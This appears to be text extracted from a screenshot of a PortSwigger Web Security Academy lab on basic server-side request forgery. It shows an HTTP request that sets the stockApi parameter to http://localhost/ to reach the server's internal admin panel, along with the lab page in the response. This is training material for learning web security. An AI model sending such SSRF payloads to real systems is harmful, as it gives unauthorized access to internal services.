 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd005e042c448782c2887f009000da.web-security-academy.net
3 Cookie: session=TwvaU7ajb5gegiS4S0apGaybYiaBGxoG
4 Content-Length: 26
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0abd005e042c448782c2887f009000da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abd005e042c448782c2887f009000da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost/
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP